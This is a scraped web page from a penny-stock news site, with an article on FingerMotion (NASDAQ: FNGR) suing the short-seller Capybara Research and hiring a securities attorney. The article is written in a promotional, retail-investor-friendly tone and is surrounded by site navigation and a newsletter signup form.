https://microcapdaily.com/wp-content/uploads/2023/09/stock-exchange-642896_1280-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>MSP Recovery (NASDAQ: LIFW) in the Spotlight: Legal Battles, Luxe Living, and Stock Surge</p></a></li><li><a href="https://microcapdaily.com/vci-global-nasdaq-vcig-joins-forces-with-microsoft-azure-openai-a-tech-revolution-unleashed/"><div class="mvp-mega-img"><img width="400" height="240" src="https://microcapdaily.com/wp-content/uploads/2023/08/teamwork-3213924_1280-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2023/08/teamwork-3213924_1280-400x240.jpg 400w, https://microcapdaily.com/wp-content/uploads/2023/08/teamwork-3213924_1280-1000x600.jpg 1000w, https://microcapdaily.com/wp-content/uploads/2023/08/teamwork-3213924_1280-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>VCI Global (NASDAQ: VCIG) Joins Forces with Microsoft Azure OpenAI: A Tech Revolution Unleashed</p></a></li></ul></div></div></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4500 mvp-mega-dropdown"><a href="https://microcapdaily.com/category/emerging-markets/">Emerging Markets</a><div class="mvp-mega-dropdown"><div class="mvp-main-box"><ul class="mvp-mega-list"><li><a href="https://microcapdaily.com/bitfarms-nasdaq-bitf-in-focus-exploring-the-meteoric-110-surge-and-macro-influences/"><div class="mvp-mega-img"><img width="400" height="240" src="https://microcapdaily.com/wp-content/uploads/2023/12/business-3066442_1280-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2023/12/business-3066442_1280-400x240.jpg 400w, https://microcapdaily.com/wp-content/uploads/2023/12/business-3066442_1280-1000x600.jpg 1000w, https://microcapdaily.com/wp-content/uploads/2023/12/business-3066442_1280-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>Bitfarms (NASDAQ: BITF) in Focus: Exploring the Meteoric 110% Surge and Macro Influences</p></a></li><li><a href="https://microcapdaily.com/music-licensing-inc-otc-song-unraveling-the-1250-surge-and-current-valuation/"><div class="mvp-mega-img"><img width="400" height="240" src="https://microcapdaily.com/wp-content/uploads/2023/11/girl-1990347_1280-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2023/11/girl-1990347_1280-400x240.jpg 400w, https://microcapdaily.com/wp-content/uploads/2023/11/girl-1990347_1280-1000x600.jpg 1000w, https://microcapdaily.com/wp-content/uploads/2023/11/girl-1990347_1280-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>Music Licensing Inc. (OTC: SONG): Unraveling the 1250% Surge and Current Valuation</p></a></li><li><a href="https://microcapdaily.com/lucy-scientific-discoverys-nasdaq-lsdi-game-changing-move-a-closer-look-at-the-high-times-acquisition/"><div class="mvp-mega-img"><img width="400" height="240" src="https://microcapdaily.com/wp-content/uploads/2023/09/herb-2915337_1280-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2023/09/herb-2915337_1280-400x240.jpg 400w, https://microcapdaily.com/wp-content/uploads/2023/09/herb-2915337_1280-1000x600.jpg 1000w, https://microcapdaily.com/wp-content/uploads/2023/09/herb-2915337_1280-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>Lucy Scientific Discovery&#8217;s (NASDAQ: LSDI) Game-Changing Move: A Closer Look at the High Times Acquisition</p></a></li><li><a href="https://microcapdaily.com/wm-technologys-nasdaq-maps-stock-surges-91-in-mysterious-rally-whats-behind-the-boom/"><div class="mvp-mega-img"><img width="400" height="240" src="https://microcapdaily.com/wp-content/uploads/2023/09/hemp-5375748_1280-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2023/09/hemp-5375748_1280-400x240.jpg 400w, https://microcapdaily.com/wp-content/uploads/2023/09/hemp-5375748_1280-1000x600.jpg 1000w, https://microcapdaily.com/wp-content/uploads/2023/09/hemp-5375748_1280-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>WM Technology&#8217;s (NASDAQ: MAPS) Stock Surges 91% in Mysterious Rally: What&#8217;s Behind the Boom?</p></a></li><li><a href="https://microcapdaily.com/cannabis-industry-surges-flora-growth-corp-nasdaq-flgc-leads-the-way-with-77-intraday-jump/"><div class="mvp-mega-img"><img width="400" height="240" src="https://microcapdaily.com/wp-content/uploads/2023/08/seedling-1062908_1280-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2023/08/seedling-1062908_1280-400x240.jpg 400w, https://microcapdaily.com/wp-content/uploads/2023/08/seedling-1062908_1280-1000x600.jpg 1000w, https://microcapdaily.com/wp-content/uploads/2023/08/seedling-1062908_1280-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>Cannabis Industry Surges: Flora Growth Corp. (NASDAQ: FLGC) Leads the Way with 77% Intraday Jump</p></a></li></ul></div></div></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-4504 mvp-mega-dropdown"><a href="https://microcapdaily.com/category/street-watch/">Street Watch</a><div class="mvp-mega-dropdown"><div class="mvp-main-box"><ul class="mvp-mega-list"><li><a href="https://microcapdaily.com/sonoma-pharmaceuticals-nasdaq-snoa-potential-surge-to-speculations-what-lies-ahead/"><div class="mvp-mega-img"><img width="400" height="240" src="https://microcapdaily.com/wp-content/uploads/2024/01/stock-market-2616931_1280-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2024/01/stock-market-2616931_1280-400x240.jpg 400w, https://microcapdaily.com/wp-content/uploads/2024/01/stock-market-2616931_1280-1000x600.jpg 1000w, https://microcapdaily.com/wp-content/uploads/2024/01/stock-market-2616931_1280-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>Sonoma Pharmaceuticals (NASDAQ: SNOA): Potential Surge to Speculations – What Lies Ahead?</p></a></li><li><a href="https://microcapdaily.com/1847-holdings-nyse-efsh-soars-insights-acquisitions-and-what-lies-ahead/"><div class="mvp-mega-img"><img width="400" height="240" src="https://microcapdaily.com/wp-content/uploads/2024/01/job-5382501_1280-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2024/01/job-5382501_1280-400x240.jpg 400w, https://microcapdaily.com/wp-content/uploads/2024/01/job-5382501_1280-300x181.jpg 300w, https://microcapdaily.com/wp-content/uploads/2024/01/job-5382501_1280-1024x617.jpg 1024w, https://microcapdaily.com/wp-content/uploads/2024/01/job-5382501_1280-768x463.jpg 768w, https://microcapdaily.com/wp-content/uploads/2024/01/job-5382501_1280-1000x600.jpg 1000w, https://microcapdaily.com/wp-content/uploads/2024/01/job-5382501_1280-590x354.jpg 590w, https://microcapdaily.com/wp-content/uploads/2024/01/job-5382501_1280.jpg 1280w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>1847 Holdings (NYSE: EFSH) Soars: Insights, Acquisitions, and What Lies Ahead</p></a></li><li><a href="https://microcapdaily.com/rainmaker-worldwide-otc-rakr-exploring-recent-fluctuations-strategic-acquisition/"><div class="mvp-mega-img"><img width="400" height="240" src="https://microcapdaily.com/wp-content/uploads/2024/01/drop-of-water-578897_1280-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2024/01/drop-of-water-578897_1280-400x240.jpg 400w, https://microcapdaily.com/wp-content/uploads/2024/01/drop-of-water-578897_1280-1000x600.jpg 1000w, https://microcapdaily.com/wp-content/uploads/2024/01/drop-of-water-578897_1280-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>Rainmaker Worldwide (OTC: RAKR): Exploring Recent Fluctuations &#038; Strategic Acquisition</p></a></li><li><a href="https://microcapdaily.com/nitches-otc-nich-expansion-roadmap-latest-developments-what-to-expect-in-2024/"><div class="mvp-mega-img"><img width="400" height="240" src="https://microcapdaily.com/wp-content/uploads/2023/12/drinks-2578446_1280-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2023/12/drinks-2578446_1280-400x240.jpg 400w, https://microcapdaily.com/wp-content/uploads/2023/12/drinks-2578446_1280-1000x600.jpg 1000w, https://microcapdaily.com/wp-content/uploads/2023/12/drinks-2578446_1280-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>Nitches&#8217; (OTC: NICH) Expansion Roadmap: Latest Developments &#038; What to Expect in 2024</p></a></li><li><a href="https://microcapdaily.com/the-crypto-company-otc-crcw-skyrockets-1000-understanding-the-surge-and-potential-impact/"><div class="mvp-mega-img"><img width="400" height="240" src="https://microcapdaily.com/wp-content/uploads/2023/12/bitcoin-3014614_1280-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2023/12/bitcoin-3014614_1280-400x240.jpg 400w, https://microcapdaily.com/wp-content/uploads/2023/12/bitcoin-3014614_1280-1000x600.jpg 1000w, https://microcapdaily.com/wp-content/uploads/2023/12/bitcoin-3014614_1280-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>The Crypto Company (OTC: CRCW) Skyrockets 1000%: Understanding the Surge and Potential Impact</p></a></li></ul></div></div></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4503 mvp-mega-dropdown"><a href="https://microcapdaily.com/category/small-caps/">Small Caps</a><div class="mvp-mega-dropdown"><div class="mvp-main-box"><ul class="mvp-mega-list"><li><a href="https://microcapdaily.com/tg-therapeutics-nasdaq-tgtx-bullish-analysts-breakthrough-treatment-in-relapsing-ms/"><div class="mvp-mega-img"><img width="400" height="240" src="https://microcapdaily.com/wp-content/uploads/2023/11/people-3131802_1280-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2023/11/people-3131802_1280-400x240.jpg 400w, https://microcapdaily.com/wp-content/uploads/2023/11/people-3131802_1280-1000x600.jpg 1000w, https://microcapdaily.com/wp-content/uploads/2023/11/people-3131802_1280-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>TG Therapeutics (NASDAQ: TGTX): Bullish Analysts &#038; Breakthrough Treatment in Relapsing MS</p></a></li><li><a href="https://microcapdaily.com/t2-biosystems-nasdaq-ttoo-breaks-ground-fda-clearance-market-trends-and-healthcare-impact/"><div class="mvp-mega-img"><img width="400" height="240" src="https://microcapdaily.com/wp-content/uploads/2023/09/lab-2813958_1280-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2023/09/lab-2813958_1280-400x240.jpg 400w, https://microcapdaily.com/wp-content/uploads/2023/09/lab-2813958_1280-1000x600.jpg 1000w, https://microcapdaily.com/wp-content/uploads/2023/09/lab-2813958_1280-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>T2 Biosystems (NASDAQ: TTOO) Breaks Ground: FDA Clearance, Market Trends, and Healthcare Impact</p></a></li><li><a href="https://microcapdaily.com/solowin-holdings-nasdaq-swin-95-stock-rally-analyzing-the-market-hype-and-ipo-impact/"><div class="mvp-mega-img"><img width="400" height="240" src="https://microcapdaily.com/wp-content/uploads/2023/09/cash-6287152_1280-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2023/09/cash-6287152_1280-400x240.jpg 400w, https://microcapdaily.com/wp-content/uploads/2023/09/cash-6287152_1280-1000x600.jpg 1000w, https://microcapdaily.com/wp-content/uploads/2023/09/cash-6287152_1280-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>Solowin Holdings (NASDAQ: SWIN) 95% Stock Rally: Analyzing the Market Hype and IPO Impact&#8221;</p></a></li><li><a href="https://microcapdaily.com/neubase-therapeutics-nasdaq-nbse-stake-acquisition-symetryx-urges-board-to-consider-1-per-share-dividend/"><div class="mvp-mega-img"><img width="400" height="240" src="https://microcapdaily.com/wp-content/uploads/2023/09/money-4105043_1280-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2023/09/money-4105043_1280-400x240.jpg 400w, https://microcapdaily.com/wp-content/uploads/2023/09/money-4105043_1280-1000x600.jpg 1000w, https://microcapdaily.com/wp-content/uploads/2023/09/money-4105043_1280-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>NeuBase Therapeutics (NASDAQ: NBSE) Stake Acquisition: Symetryx Urges Board to Consider $1 per Share Dividend</p></a></li><li><a href="https://microcapdaily.com/phenomex-inc-nasdaq-cell-to-merge-with-bruker-corporation-in-strategic-acquisition/"><div class="mvp-mega-img"></div><p>PhenomeX Inc. (NASDAQ: CELL) to Merge with Bruker Corporation in Strategic Acquisition</p></a></li></ul></div></div></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4483"><a href="https://microcapdaily.com/about-micro-cap-daily/">About MCD</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4484"><a href="https://microcapdaily.com/advertising/">Advertising</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4487"><a href="https://microcapdaily.com/contacts/">Contact Us</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4495"><a href="https://microcapdaily.com/privacy-policy/">Privacy Policy</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4498"><a href="https://microcapdaily.com/sec-disclosure/">SEC Disclosure</a></li>
</ul>
</li>
</ul></div>                              </div><!--mvp-nav-menu-->
                            </div><!--mvp-nav-bot-left-in-->
                          </div><!--mvp-nav-bot-left-out-->
                        </div><!--mvp-nav-bot-cont-->
                      </div><!--mvp-nav-bot-right-in-->
                      <div class="mvp-nav-bot-right left relative">
                        <span class="mvp-nav-search-but fa fa-search fa-2 mvp-search-click"></span>
                      </div><!--mvp-nav-bot-right-->
                    </div><!--mvp-nav-bot-right-out-->
                  </div><!--mvp-nav-bot-wrap-->
                </div><!--mvp-main-nav-bot-cont-->
              </div><!--mvp-main-box-->
            </div><!--mvp-main-nav-bot-->
          </nav><!--mvp-main-nav-wrap-->
              </header><!--mvp-main-head-wrap-->
      <div id="mvp-main-body-wrap" class="left relative">	<article id="mvp-article-wrap" itemscope itemtype="http://schema.org/NewsArticle">
			<meta itemscope itemprop="mainEntityOfPage"  itemType="https://schema.org/WebPage" itemid="https://microcapdaily.com/41726-2/"/>
						<div id="mvp-article-cont" class="left relative">
			<div class="mvp-main-box">
				<div id="mvp-post-main" class="left relative">
										<header id="mvp-post-head" class="left relative">
						<h3 class="mvp-post-cat left relative"><a class="mvp-post-cat-link" href="https://microcapdaily.com/category/featured/"><span class="mvp-post-cat left">Featured</span></a></h3>
						<h1 class="mvp-post-title left entry-title" itemprop="headline">FingerMotion (NASDAQ: FNGR): Latest Developments and Ongoing Investigations</h1>
																			<div class="mvp-author-info-wrap left relative">
								<div class="mvp-author-info-thumb left relative">
									<img alt='' src='https://secure.gravatar.com/avatar/107ae7b9bf1a97cd1b63306b7f202bdfca97074c3adba93b4a7608c9fa3f43be?s=46&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/107ae7b9bf1a97cd1b63306b7f202bdfca97074c3adba93b4a7608c9fa3f43be?s=92&#038;d=mm&#038;r=g 2x' class='avatar avatar-46 photo' height='46' width='46' decoding='async'/>								</div><!--mvp-author-info-thumb-->
								<div class="mvp-author-info-text left relative">
									<div class="mvp-author-info-date left relative">
										<p>Published</p> <span class="mvp-post-date">2 years ago</span> <p>on</p> <span class="mvp-post-date updated"><time class="post-date updated" itemprop="datePublished" datetime="2023-10-24">October 24, 2023</time></span>
										<meta itemprop="dateModified" content="2023-10-24 5:54 pm"/>
									</div><!--mvp-author-info-date-->
									<div class="mvp-author-info-name left relative" itemprop="author" itemscope itemtype="https://schema.org/Person">
										<p>By</p> <span class="author-name vcard fn author" itemprop="name"><a href="https://microcapdaily.com/author/jordan/" title="Posts by Phillip Stein" rel="author">Phillip Stein</a></span> 									</div><!--mvp-author-info-name-->
								</div><!--mvp-author-info-text-->
							</div><!--mvp-author-info-wrap-->
											</header>
										<div class="mvp-post-main-out left relative">
						<div class="mvp-post-main-in">
							<div id="mvp-post-content" class="left relative">
																																																														<div id="mvp-post-feat-img" class="left relative mvp-post-feat-img-wide2" itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
												<img width="1280" height="853" src="https://microcapdaily.com/wp-content/uploads/2023/10/justice-2060093_1280.jpg" class="attachment- size- wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://microcapdaily.com/wp-content/uploads/2023/10/justice-2060093_1280.jpg 1280w, https://microcapdaily.com/wp-content/uploads/2023/10/justice-2060093_1280-300x200.jpg 300w, https://microcapdaily.com/wp-content/uploads/2023/10/justice-2060093_1280-1024x682.jpg 1024w, https://microcapdaily.com/wp-content/uploads/2023/10/justice-2060093_1280-768x512.jpg 768w" sizes="(max-width: 1280px) 100vw, 1280px" />																								<meta itemprop="url" content="https://microcapdaily.com/wp-content/uploads/2023/10/justice-2060093_1280-1000x600.jpg">
												<meta itemprop="width" content="1000">
												<meta itemprop="height" content="600">
											</div><!--mvp-post-feat-img-->
																																																														<div id="mvp-content-wrap" class="left relative">
									<div class="mvp-post-soc-out right relative">
																																		<div class="mvp-post-soc-wrap left relative">
		<ul class="mvp-post-soc-list left relative">
			<a href="#" onclick="window.open('http://www.facebook.com/sharer.php?u=https://microcapdaily.com/41726-2/&amp;t=FingerMotion (NASDAQ: FNGR): Latest Developments and Ongoing Investigations', 'facebookShare', 'width=626,height=436'); return false;" title="Share on Facebook">
			<li class="mvp-post-soc-fb">
				<i class="fab fa-facebook-f" aria-hidden="true"></i>
			</li>
			</a>
			<a href="#" onclick="window.open('http://twitter.com/intent/tweet?text=FingerMotion (NASDAQ: FNGR): Latest Developments and Ongoing Investigations -&amp;url=https://microcapdaily.com/41726-2/', 'twitterShare', 'width=626,height=436'); return false;" title="Tweet This Post">
			<li class="mvp-post-soc-twit">
				<i class="fab fa-twitter" aria-hidden="true"></i>
			</li>
			</a>
			<a href="#" onclick="window.open('http://pinterest.com/pin/create/button/?url=https://microcapdaily.com/41726-2/&amp;media=https://microcapdaily.com/wp-content/uploads/2023/10/justice-2060093_1280-1000x600.jpg&amp;description=FingerMotion (NASDAQ: FNGR): Latest Developments and Ongoing Investigations', 'pinterestShare', 'width=750,height=350'); return false;" title="Pin This Post">
			<li class="mvp-post-soc-pin">
				<i class="fab fa-pinterest-p" aria-hidden="true"></i>
			</li>
			</a>
			<a href="mailto:?subject=FingerMotion (NASDAQ: FNGR): Latest Developments and Ongoing Investigations&amp;BODY=I found this article interesting and thought of sharing it with you. Check it out: https://microcapdaily.com/41726-2/">
			<li class="mvp-post-soc-email">
				<i class="fa fa-envelope" aria-hidden="true"></i>
			</li>
			</a>
																		<a href="https://microcapdaily.com/41726-2/#respond">
						<li class="mvp-post-soc-com mvp-com-click">
							<i class="far fa-comment" aria-hidden="true"></i>
						</li>
						</a>
														</ul>
	</div><!--mvp-post-soc-wrap-->
	<div id="mvp-soc-mob-wrap">
		<div class="mvp-soc-mob-out left relative">
			<div class="mvp-soc-mob-in">
				<div class="mvp-soc-mob-left left relative">
					<ul class="mvp-soc-mob-list left relative">
						<a href="#" onclick="window.open('http://www.facebook.com/sharer.php?u=https://microcapdaily.com/41726-2/&amp;t=FingerMotion (NASDAQ: FNGR): Latest Developments and Ongoing Investigations', 'facebookShare', 'width=626,height=436'); return false;" title="Share on Facebook">
						<li class="mvp-soc-mob-fb">
							<i class="fab fa-facebook-f" aria-hidden="true"></i><span class="mvp-soc-mob-fb">Share</span>
						</li>
						</a>
						<a href="#" onclick="window.open('http://twitter.com/share?text=FingerMotion (NASDAQ: FNGR): Latest Developments and Ongoing Investigations -&amp;url=https://microcapdaily.com/41726-2/', 'twitterShare', 'width=626,height=436'); return false;" title="Tweet This Post">
						<li class="mvp-soc-mob-twit">
							<i class="fab fa-twitter" aria-hidden="true"></i><span class="mvp-soc-mob-fb">Tweet</span>
						</li>
						</a>
						<a href="#" onclick="window.open('http://pinterest.com/pin/create/button/?url=https://microcapdaily.com/41726-2/&amp;media=https://microcapdaily.com/wp-content/uploads/2023/10/justice-2060093_1280-1000x600.jpg&amp;description=FingerMotion (NASDAQ: FNGR): Latest Developments and Ongoing Investigations', 'pinterestShare', 'width=750,height=350'); return false;" title="Pin This Post">
						<li class="mvp-soc-mob-pin">
							<i class="fab fa-pinterest-p" aria-hidden="true"></i>
						</li>
						</a>
						<a href="whatsapp://send?text=FingerMotion (NASDAQ: FNGR): Latest Developments and Ongoing Investigations https://microcapdaily.com/41726-2/"><div class="whatsapp-share"><span class="whatsapp-but1">
						<li class="mvp-soc-mob-what">
							<i class="fab fa-whatsapp" aria-hidden="true"></i>
						</li>
						</a>
						<a href="mailto:?subject=FingerMotion (NASDAQ: FNGR): Latest Developments and Ongoing Investigations&amp;BODY=I found this article interesting and thought of sharing it with you. Check it out: https://microcapdaily.com/41726-2/">
						<li class="mvp-soc-mob-email">
							<i class="fa fa-envelope" aria-hidden="true"></i>
						</li>
						</a>
																					<a href="https://microcapdaily.com/41726-2/#respond">
								<li class="mvp-soc-mob-com mvp-com-click">
									<i class="far fa-comment" aria-hidden="true"></i>
								</li>
								</a>
																		</ul>
				</div><!--mvp-soc-mob-left-->
			</div><!--mvp-soc-mob-in-->
			<div class="mvp-soc-mob-right left relative">
				<i class="fa fa-ellipsis-h" aria-hidden="true"></i>
			</div><!--mvp-soc-mob-right-->
		</div><!--mvp-soc-mob-out-->
	</div><!--mvp-soc-mob-wrap-->
																															<div class="mvp-post-soc-in">
											<div id="mvp-content-body" class="left relative">
												<div id="mvp-content-body-top" class="left relative">
																																							<div id="mvp-content-main" class="left relative">
														<div id="tps_slideContainer_41726" class="theiaPostSlider_slides"><div class="theiaPostSlider_preloadedSlide">

<p><strong>FingerMotion, Inc. (<a href="https://finance.yahoo.com/quote/FNGR?p=FNGR">NASDAQ: FNGR</a>) is steadily gaining attention from online investors</strong> as the company takes a stand against potential fraudulent short activity. We&#8217;ve previously covered FNGR, most notably in articles from <a href="https://microcapdaily.com/unveiling-the-phenomenon-fingermotion-inc-nasdaq-fngr-ignites-retail-investor-army/">July</a> and <a href="https://microcapdaily.com/fingermotion-inc-nasdaq-fngr-a-closer-look-at-its-500-surge/">September</a>. However, the latest developments are too significant to ignore, prompting us to revisit the subject. Just recently, FNGR <a href="https://finance.yahoo.com/news/fingermotion-files-federal-lawsuit-against-130000185.html">issued a press release</a> announcing a federal lawsuit against a short-selling research firm, Capybara Research. In this article, we delve into the events of the past month to better understand FNGR&#8217;s potential trajectory moving forward.</p>
<h2><a href="https://microcapdaily.com/wp-content/uploads/2023/10/Screen-Shot-2023-10-24-at-3.08.10-PM.png"><img decoding="async" class="wp-image-41727 aligncenter" src="https://microcapdaily.com/wp-content/uploads/2023/10/Screen-Shot-2023-10-24-at-3.08.10-PM-300x125.png" alt="" width="821" height="342" srcset="https://microcapdaily.com/wp-content/uploads/2023/10/Screen-Shot-2023-10-24-at-3.08.10-PM-300x125.png 300w, https://microcapdaily.com/wp-content/uploads/2023/10/Screen-Shot-2023-10-24-at-3.08.10-PM-1024x427.png 1024w, https://microcapdaily.com/wp-content/uploads/2023/10/Screen-Shot-2023-10-24-at-3.08.10-PM-768x320.png 768w, https://microcapdaily.com/wp-content/uploads/2023/10/Screen-Shot-2023-10-24-at-3.08.10-PM-1536x640.png 1536w, https://microcapdaily.com/wp-content/uploads/2023/10/Screen-Shot-2023-10-24-at-3.08.10-PM-2048x853.png 2048w" sizes="(max-width: 821px) 100vw, 821px" /></a><br />
Federal Lawsuit:</h2>
<p>Following our previous report in September, FNGR experienced an additional 43% surge in its stock price shortly afterward. At the same time, the company has been targeted by numerous intense bear raids, fuelling frustration among retail investors.</p>
<p>Many of these investors have voiced concerns about potential fraudulent activities <a href="https://x.com/SocialWatchNew/status/1716802595711262803?s=20">occurring in broad daylight</a> and have reported these concerns to the SEC. However, as of now, there has been no visible response or change in the situation.</p>
<p>After <a href="https://finance.yahoo.com/news/fingermotion-hires-securities-litigation-attorney-130000835.html">appointing attorney</a> Mark R. Basile and The Basile Law Firm P.C. to investigate their stock&#8217;s recent performance, FNGR swiftly <a href="https://finance.yahoo.com/news/fingermotion-files-federal-lawsuit-against-130000185.html">unveiled a lawsuit</a> against the short selling research firm Capybara Research. Here&#8217;s a concise update:</p>
<p>As of October 20th, 2023 FNGR filed a federal lawsuit against Capybara Research in the United States District Court for the Southern District of New York. The lawsuit alleges that <a href="https://www.capybararesearch.com/post/fingermotion-a-serial-case-of-stock-promotion-that-will-end-in-shareholder-dilution-1-target">Capybara intentionally published</a> a defamatory article to manipulate FingerMotion&#8217;s stock and profit from a short position, with claims of securities fraud violations, defamation, and business interference under federal and state laws. The company has taken this legal action in response to concerns about unlawful interference with its public market.</p>
<p>CEO Martin Shen stated, &#8216;We are committed to understanding the recent stock fluctuations and are taking steps to protect our shareholders.&#8217;</p>
<p>It&#8217;s important to note that Mr. Basile is a former law professor who has <a href="https://finance.yahoo.com/news/fingermotion-hires-securities-litigation-attorney-130000835.html">been actively involved</a> in combatting dilution funding for the past 8 years. In 2021, his firm <a href="https://finance.yahoo.com/news/fingermotion-hires-securities-litigation-attorney-130000835.html">achieved a significant legal victory</a> against a toxic lender, setting a precedent that has saved many public companies tens of millions of dollars. Since then, they have <a href="https://finance.yahoo.com/news/fingermotion-hires-securities-litigation-attorney-130000835.html">successfully appealed</a> several federal trial court judgments, leading to a reduction in lawsuits by dilution funders against public companies in the past 18 months.</p>
<p>His arrival couldn&#8217;t have come at a more crucial juncture. The company can now harness his expertise to unveil the veiled complexities that retail investors have tirelessly sought to illuminate over the past several months. Could Basile be the force that ultimately quashes potential fraudulent activities once and for all? Stay tuned for potential developments on this front tomorrow, October 25th, 2023.</p>
<p><span style="font-weight: 400;">Subscribe to Microcapdaily.com Right Now by entering your Email in the box below. </span></p>
<p><span style="font-weight: 400;">	<div id="snppopup-inline-34211" class="snp-pop-34211 snppopup snp-pop-inline"><input type="hidden" class="snp_open" value="load" /><input type="hidden" class="snp_close" value="manual" /><input type="hidden" class="snp_show_on_exit" value="2" /><input type="hidden" class="snp_exit_js_alert_text" value="" /><input type="hidden" class="snp_exit_scroll_down" value="10" /><input type="hidden" class="snp_exit_scroll_up" value="10" /><input type="hidden" class="snp_open_scroll" value="10" /><input type="hidden" class="snp_optin_redirect_url" value="https://microcapdaily.com/text-signup/" /><input type="hidden" class="snp_optin_form_submit" value="single" /><input type="hidden" class="snp_show_cb_button" value="no" /><input type="hidden" class="snp_popup_id" value="34211" /><input type="hidden" class="snp_popup_theme" value="theme6" /><input type="hidden" class="snp_overlay" value="disabled" /><input type="hidden" class="snp_cookie_conversion" value="30" /><input type="hidden" class="snp_cookie_close" value="-1" /><div class="snp-fb snp-theme6">
    <div class="snp-subscribe-inner">
	<h1 class="snp-header">Subscribe to Our 100% Free Penny Stock Newsletter. We Have Something Big Coming!  </h1>	<div class="snp-form">
	    <form action="#" method="post" class=" snp-subscribeform snp_subscribeform">
	    	<input type="hidden" name="np_custom_name1" value="" />
        	<input type="hidden" name="np_custom_name2" value="" />

				<fieldset>
		    <div class="snp-field">
			<input type="text" name="email" id="snp_email" placeholder="Your E-mail..." class="snp-field snp-field-email" />		
		    </div>
		    <button type="submit" class="snp-submit">Submit</button>
		</fieldset>
	    </form>
	</div>
	    </div>
    </div>
<style>.snp-pop-34211 .snp-theme6 { max-width: 600px;}
.snp-pop-34211 .snp-theme6 h1 {font-size: 15px;}
.snp-pop-34211 .snp-theme6 { color: #19232D;}
.snp-pop-34211 .snp-theme6 .snp-field ::-webkit-input-placeholder { color: #19232D;}
.snp-pop-34211 .snp-theme6 .snp-field :-moz-placeholder { color: #19232D;}
.snp-pop-34211 .snp-theme6 .snp-field :-ms-input-placeholder { color: #19232D;}
.snp-pop-34211  .snp-theme6 .snp-field input { border: 1px solid #19232D;}
.snp-pop-34211 .snp-theme6 .snp-field { color: #000000;}
.snp-pop-34211 .snp-theme6 { background: #fff;}
.snp-pop-34211 .snp-theme6::before { background: #E54E53;}
.snp-pop-34211 .snp-theme6::after { border-left: 9px solid #E54E53;}
.snp-pop-34211 .snp-theme6 .snp-submit { 
	    background-color: #E54E53;
	    border-top: 1px solid #E54E53;
